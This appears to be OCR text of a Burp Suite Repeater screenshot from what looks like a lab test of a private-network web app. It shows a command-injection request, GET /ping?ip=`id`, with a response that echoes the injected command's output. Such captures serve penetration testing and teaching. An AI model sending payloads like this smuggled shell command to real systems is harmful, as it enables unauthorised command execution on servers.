 Burp Suite Professional v2024.9.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://10.10.45.0:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping?ip=`id` HTTP/1.1
2 Host: 10.10.45.0:8081
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 ETag: W/"3d-2J2mX1i3I4uQhsVi8ABaq24IgPw"
7 Date: Sun, 29 Dec 2024 05:16:15 GMT
8 Connection: keep-alive
9
10 ping: groups=1002(www): Temporary failure in name resolution
11
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 7
Inspector
Notes
Done 298 bytes | 1,297 millis
Event log (7) All issues (99) Memory: 187.9MB